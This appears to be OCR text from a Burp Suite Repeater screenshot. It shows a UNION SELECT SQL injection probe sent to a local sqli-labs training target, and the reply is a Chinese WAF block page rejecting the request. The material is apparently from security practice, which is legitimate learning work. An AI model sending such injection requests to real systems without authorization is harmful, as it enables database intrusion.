 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 5 × ...
Send Cancel < > Target: http://192.168.154.146 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli/Less-2/?id=1+union+select+1,2,3 HTTP/1.1
2 Host: 192.168.154.146
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=
ad1dedfa203c9000914d1f1f1629e3b6; PHPSESSID=
ld4gh20u59fv1sj3dvcsgtvge3
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
您所提交的请求含有不合法的参数，已被网站管理员设
url： 192.168.154.146/sqli/Less-2/
user-agent： Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
00.0.4896.88 Safari/537.36
time： 2022-06-20 15:22:37
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9